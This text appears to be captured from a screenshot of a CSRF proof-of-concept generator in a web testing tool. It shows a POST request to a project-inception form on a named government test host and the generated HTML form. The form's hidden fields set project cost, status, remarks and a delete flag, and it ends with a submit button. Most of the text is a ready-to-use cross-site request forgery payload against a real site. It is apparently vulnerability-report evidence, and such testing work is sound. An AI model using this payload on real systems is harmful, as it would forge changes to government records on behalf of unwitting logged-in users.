 CSRF PoC generator
Request to: http://testpppmis.cgg.gov.in
? Options
Raw Params Headers Hex ViewState
POST /TransactionForms/ProjectInception.aspx HTTP/1.1
Host: testpppmis.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25873
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlUnits" value="1" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;txtCapacitySize" value="NA" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;lstBidCriteria" value="14" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlContractAwardmethod" value="4" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlPPPType" value="19" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlProjectStage" value="6" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlprojStatus" value="25" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;Editor2&#36;ctl10" value="p" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;Editor2&#36;ctl11" value="" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;Editor2&#36;ctl12" value="" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;Editor2&#36;htmlencodedText" value="NA" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;Editor2&#36;Modified" value="false" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;txtestProjCost" value="50&#46;00" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;txtprojCostConsider" value="50&#46;00" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;txtProjWebsitelink" value="" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;txtotherimplinks" value="NA" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;EditRemarks&#36;ctl10" value="p" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;EditRemarks&#36;ctl11" value="" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;EditRemarks&#36;ctl12" value="" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;EditRemarks&#36;htmlencodedText"
value="This&#32;is&#32;very&#32;useful&#32;to&#32;those&#32;who&#32;are&#32;unable&#32;to&#32;come&#32;to&#32;hospitals&#32;from&#32;places&#32;which&#32;have&#32;no&#32;transport&#32;facilities&#32;or&#32;minimum&#32;fac
ilities&#46;&#32;&amp;amp&#59;nbsp&#59;" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;EditRemarks&#36;Modified" value="false" />
<input type="hidden" name="ctl00&#36;ContentPlaceHolder1&#36;ddlDelete" value="N" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Captured the request
and generated csrf
form
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close